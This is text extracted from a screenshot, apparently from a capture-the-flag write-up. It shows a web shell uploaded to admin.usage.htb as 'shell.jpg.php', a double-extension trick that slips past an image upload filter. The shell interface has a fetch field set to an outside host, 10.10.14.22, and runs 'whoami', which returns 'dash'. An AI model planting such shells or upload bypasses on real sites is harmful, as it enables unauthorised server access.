 Not secure admin.usage.htb/uploads/images/shell.jpg.php
Fetch: host: 10.10.14.22 port: 80 path:
CWD: /var/www/html/project_admin/public/uploads/images Upload: Choose File No file chosen
Cmd: whoami
Clear cmd
Execute
whoami
dash